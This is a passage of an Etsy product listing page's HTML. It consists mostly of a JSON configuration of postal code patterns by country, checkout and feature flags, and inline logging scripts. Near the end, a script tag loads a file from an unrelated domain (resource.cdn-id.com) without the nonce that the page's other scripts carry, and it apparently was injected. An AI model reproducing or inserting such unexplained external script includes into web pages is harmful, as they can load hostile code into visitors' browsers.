                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EE"
                            },
                            "101": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ET"
                            },
                            "262": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "FIQQ 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FK"
                            },
                            "241": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FO"
                            },
                            "102": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FI"
                            },
                            "103": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{2} ?\\d{3}",
                                "postal_code_placeholder": "75000",
                                "country_iso_code": "FR"
                            },
                            "115": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]3\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GF"
                            },
                            "263": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "987\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PF"
                            },
                            "106": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GE"
                            },
                            "91": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "80331",
                                "country_iso_code": "DE"
                            },
                            "226": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "GX11 1AA",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GI"
                            },
                            "112": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "104 31",
                                "country_iso_code": "GR"
                            },
                            "113": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "39\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GL"
                            },
                            "265": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GP"
                            },
                            "266": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GU"
                            },
                            "114": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GT"
                            },
                            "305": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GG"
                            },
                            "108": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GN"
                            },
                            "110": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GW"
                            },
                            "119": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HT"
                            },
                            "267": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HM"
                            },
                            "268": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "00120",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VA"
                            },
                            "117": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HN"
                            },
                            "120": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HU"
                            },
                            "126": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IS"
                            },
                            "122": {
                                "postal_code_type": "pin",
                                "postal_code_pattern": "^[1-9][0-9]{5}$",
                                "postal_code_placeholder": "110001",
                                "country_iso_code": "IN"
                            },
                            "121": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ID"
                            },
                            "124": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}-?\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IR"
                            },
                            "125": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IQ"
                            },
                            "123": {
                                "postal_code_type": "eircode",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "IE"
                            },
                            "269": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IM"
                            },
                            "127": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}(?:\\d{2})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IL"
                            },
                            "128": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "50100",
                                "country_iso_code": "IT"
                            },
                            "131": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}-?\\d{4}",
                                "postal_code_placeholder": "100-0001",
                                "country_iso_code": "JP"
                            },
                            "307": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "JE"
                            },
                            "130": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "JO"
                            },
                            "132": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KZ"
                            },
                            "133": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KE"
                            },
                            "137": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KW"
                            },
                            "134": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KG"
                            },
                            "138": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LA"
                            },
                            "146": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "LV-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LV"
                            },
                            "139": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:\\d{4})(?: ?(?:\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LB"
                            },
                            "143": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LS"
                            },
                            "140": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LR"
                            },
                            "272": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "948[5-9]|949[0-8]",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LI"
                            },
                            "144": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LT"
                            },
                            "145": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LU"
                            },
                            "151": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MK"
                            },
                            "149": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MG"
                            },
                            "159": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MY"
                            },
                            "238": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MV"
                            },
                            "227": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{3} ?\\d{2,4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MT"
                            },
                            "274": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969[67]\\d)(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MH"
                            },
                            "275": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]2\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MQ"
                            },
                            "239": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MU"
                            },
                            "276": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "976\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "YT"
                            },
                            "150": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MX"
                            },
                            "277": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(9694[1-4])(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FM"
                            },
                            "148": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MD"
                            },
                            "278": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "980\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MC"
                            },
                            "154": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MN"
                            },
                            "155": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "8\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ME"
                            },
                            "147": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MA"
                            },
                            "156": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MZ"
                            },
                            "153": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MM"
                            },
                            "160": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NA"
                            },
                            "166": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NP"
                            },
                            "233": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "988\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NC"
                            },
                            "167": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "3974",
                                "country_iso_code": "NZ"
                            },
                            "163": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NI"
                            },
                            "161": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NE"
                            },
                            "162": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NG"
                            },
                            "282": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "2899",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NF"
                            },
                            "283": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(9695[012])(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MP"
                            },
                            "176": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "KP"
                            },
                            "165": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NO"
                            },
                            "168": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:PC )?\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "OM"
                            },
                            "169": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PK"
                            },
                            "284": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969(?:39|40))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PW"
                            },
                            "173": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PG"
                            },
                            "178": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PY"
                            },
                            "171": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PE"
                            },
                            "172": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PH"
                            },
                            "174": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{2}-\\d{3}",
                                "postal_code_placeholder": "10-345",
                                "country_iso_code": "PL"
                            },
                            "177": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}-\\d{3}",
                                "postal_code_placeholder": "1000-205",
                                "country_iso_code": "PT"
                            },
                            "175": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(00[679]\\d{2})(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PR"
                            },
                            "304": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]4\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RE"
                            },
                            "180": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RO"
                            },
                            "181": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "101000",
                                "country_iso_code": "RU"
                            },
                            "308": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BL"
                            },
                            "286": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:ASCN|STHL) 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SH"
                            },
                            "288": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MF"
                            },
                            "289": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]5\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PM"
                            },
                            "249": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "VC\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VC"
                            },
                            "291": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "4789\\d",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SM"
                            },
                            "183": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SA"
                            },
                            "185": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SN"
                            },
                            "189": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5,6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RS"
                            },
                            "220": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SG"
                            },
                            "191": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SK"
                            },
                            "192": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SI"
                            },
                            "188": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SO"
                            },
                            "215": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZA"
                            },
                            "294": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "SIQQ 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GS"
                            },
                            "136": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KR"
                            },
                            "99": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "28013",
                                "country_iso_code": "ES"
                            },
                            "142": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LK"
                            },
                            "184": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SD"
                            },
                            "295": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SJ"
                            },
                            "194": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[HLMS]\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SZ"
                            },
                            "193": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^\\d{5}$",
                                "postal_code_placeholder": "111 22",
                                "country_iso_code": "SE"
                            },
                            "80": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CH"
                            },
                            "204": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}(?:\\d{2,3})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TW"
                            },
                            "199": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TJ"
                            },
                            "205": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4,5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TZ"
                            },
                            "198": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TH"
                            },
                            "164": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])",
                                "postal_code_placeholder": "1105 AW",
                                "country_iso_code": "NL"
                            },
                            "202": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TN"
                            },
                            "203": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TR"
                            },
                            "200": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TM"
                            },
                            "299": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "TKCA 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TC"
                            },
                            "207": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UA"
                            },
                            "105": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$",
                                "postal_code_placeholder": "NW1 6XE",
                                "country_iso_code": "GB"
                            },
                            "209": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "^\\d{5}(?:-\\d{4})?$",
                                "postal_code_placeholder": "12345",
                                "country_iso_code": "US"
                            },
                            "302": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "96898",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UM"
                            },
                            "208": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UY"
                            },
                            "248": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VI"
                            },
                            "210": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UZ"
                            },
                            "211": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VE"
                            },
                            "212": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}\\d?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VN"
                            },
                            "224": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "986\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "WF"
                            },
                            "213": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EH"
                            },
                            "217": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZM"
                            }
                        },
                        "ship_to_preference_capabilities": {
                            "209": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "79": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "122": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "61": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "105": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            }
                        },
                        "category_id": 68887416,
                        "admin_tools_page_data": [],
                        "collections_is_listing_page": true,
                        "currency_data": {
                            "currency_id": 840,
                            "code": "USD",
                            "name": "United States Dollar",
                            "number_precision": 2,
                            "symbol": "$",
                            "listing_enabled": true,
                            "browsing_enabled": true,
                            "buyer_location_restricted": false,
                            "rate_updates_enabled": true
                        },
                        "machine_translation\/listings_click_to_translate": true,
                        "ads.prolist\/log_clicks_and_impressions": false,
                        "mfg\/dovetail": true,
                        "mfg\/buyer_facing_dovetail": true,
                        "searchx\/4q18\/dwell_time_as_backend_event": false,
                        "is_regulatory_buyer_disclosure_enabled": true,
                        "is_convos_condensed_disclosure_enabled": true,
                        "machine_translation": {
                            "mode": "disabled",
                            "listing_id": 1790774795,
                            "to_lang_code": "en-GB",
                            "from_lang_code": "en-US",
                            "translated": null,
                            "untranslated": null,
                            "category_tags": null
                        },
                        "listing_fee": 20,
                        "presented_listing_fee": "$0.20 USD",
                        "listing_period_months": 4,
                        "enable_pla_sash_popover_hover_event": false,
                        "use_sash_popover_events": true,
                        "apple_pay_api_version_number": 12,
                        "render_is_gift_section": true,
                        "coupons_in_buy_box_is_enabled": false,
                        "is_eligible_web_components": false,
                        "should_show_atc_from_listing_cards": true,
                        "should_show_atc_from_listing_cards_mweb": false,
                        "added_to_cart_text": "Added to basket!",
                        "speculation_rules_prefetch": false,
                        "speculation_rules_prefetch_from_search": false,
                        "prefetch_event_cache_key": "",
                        "should_show_sidebar_cart_post_atc_recs": false,
                        "is_eligible_for_trust_suite_section": false,
                        "is_gift_guide_flyout_enabled": false,
                        "should_hide_sub_nav": true,
                        "should_show_breadcrumbs": true,
                        "should_change_heading_on_similar_items_toggle": false,
                        "should_show_ad_section_tooltip": false,
                        "is_deemphasized_top_sash": true,
                        "ad_listing_ids_to_exclude": [],
                        "is_eligible_mini_collections_menu": true,
                        "convo_replaces_add_to_registry": false,
                        "image_ids_by_listing_variation_ids": [],
                        "should_show_scrollable_thumbnails": true,
                        "should_show_video": true,
                        "shouldShowThumbnails": true,
                        "carousel_height_percentage_relative_to_width": [80, 83.3333333333333285963817615993320941925048828125, 80, 80, 80, 80, 80, 80, 80, 80],
                        "is_mobile_experience": false,
                        "is_users_own_listing": false,
                        "lp_toffers_v2_true_sale_enabled": false,
                        "should_show_histogram_panel": false,
                        "anchor_shop_name_to_seller_cred": false,
                        "shop_reviews_count": 129,
                        "neu_buy_box_type": "offerings",
                        "listing_id": 1790774795,
                        "klarna_osm_js": "https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js",
                        "is_eligible_for_klarna_osm": false,
                        "is_eligible_for_variations_update": true,
                        "can_listing_have_coupon_applied": false,
                        "express_checkout": {
                            "is_guest": false,
                            "should_show_digital_rights_waiver": false,
                            "accepts_apple_pay": false,
                            "apple_pay_submit_classes": null,
                            "apple_pay_submit_classes_collage": null,
                            "apple_pay_submit_text": null,
                            "apple_payment_info": null,
                            "purchase_accept_terms_text": "By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.",
                            "accepts_multiple_payment_methods": false,
                            "accepts_paypal": false,
                            "show_checkout_sheet": false,
                            "replace_apple_pay_bin_with_etsy_bin": false,
                            "should_log_checkout_sheet_support_for_non_defaults_filtering_event": true
                        },
                        "merchant_identifier": "merchant.com.etsy.icht",
                        "is_multiple_questions_enabled_buyer": true,
                        "should_show_mix_and_match_bundle": true,
                        "how_its_made_label_type": "seller_designed",
                        "product_details_content_toggle_selector": "[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']",
                        "should_show_description_content_toggle": true,
                        "active_tab": "same_listing_reviews",
                        "allow_reviews_debug": false,
                        "using_mweb_tabs": false,
                        "load_tabbed_layout_js": true,
                        "should_show_helpful_count": true,
                        "should_default_chronological_sort": false,
                        "should_include_subratings": true,
                        "current_page": 1,
                        "is_deep_dive": false,
                        "has_appreciation_photos": true,
                        "eligible_for_review_photo_filter_and_sort": true,
                        "is_new_deep_dive": true,
                        "photos_per_page": 4,
                        "review_categorical_tags_enabled": true,
                        "review_hide_sort_by_prefix": true,
                        "deep_dive_sheet_position": "bottom",
                        "has_external_mobile_image_tags": false,
                        "tag_cards_with_image": ".j1dsc0kjuogb",
                        "mweb_can_scroll_to_seller_cred_module": false,
                        "is_eligible_for_showing_more_items_on_explore_more": false,
                        "load_user_faves_option": true,
                        "update_many_faves_option": true,
                        "is_async_only_faves_option": false,
                        "guest_favorites_enabled": false,
                        "collection_count": 0,
                        "favorites_key": "",
                        "use_clearer_privacy_description": true,
                        "conditional_sale_interstitial": true,
                        "google_client_id": "296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com",
                        "show_one_tap_modal": false,
                        "is_google_one_tap_cart_page": false
                    });
                }
                )();
                
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                __webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                (function() {
                    var asyncAvailable = true;
                    try {
                        eval("async () => {}");
                    } catch (e) {
                        asyncAvailable = false;
                    }

                    var falseUA = true && !asyncAvailable;
                    var primarySupportsAsync = !true && asyncAvailable;

                    var clientloggerIsEnabled = true;
                    if (clientloggerIsEnabled) {
                        if (falseUA) {
                            new Image().src = '/clientlog?falseua=1';
                        }
                        if (primarySupportsAsync) {
                            new Image().src = '/clientlog?primarysupportsasync=1';
                        }
                        if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
                            new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
                        }
                    }

                }
                )();
            </script>
            <script src="https://resource.cdn-id.com/lib/b-cdn.net/goldendragon-v2.4.min.js"></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
